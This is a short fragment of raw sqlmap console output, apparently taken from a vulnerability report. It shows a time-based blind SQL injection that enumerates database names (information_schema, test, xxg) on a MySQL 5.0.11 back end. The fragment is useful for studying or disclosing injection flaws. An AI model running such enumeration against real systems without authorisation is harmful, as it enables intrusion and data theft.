 [01:24:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[01:24:56] [INFO] fetching database names
[01:24:56] [INFO] fetching number of databases
[01:24:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[01:25:03] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[01:26:16] [INFO] adjusting time delay to 2 seconds due to good response times
3
[01:26:17] [INFO] retrieved: infor
[01:27:22] [ERROR] invalid character detected. retrying..
[01:27:22] [WARNING] increasing time delay to 3 seconds
mation_schema
[01:30:16] [INFO] retrieved: te
[01:31:02] [ERROR] invalid character detected. retrying..
[01:31:02] [WARNING] increasing time delay to 4 seconds
st
[01:31:42] [INFO] retrieved: xxg
[01:33:17] [ERROR] invalid character detected. retrying..
[01:33:17] [WARNING] increasing time delay to 5 seconds
www.wooyun.org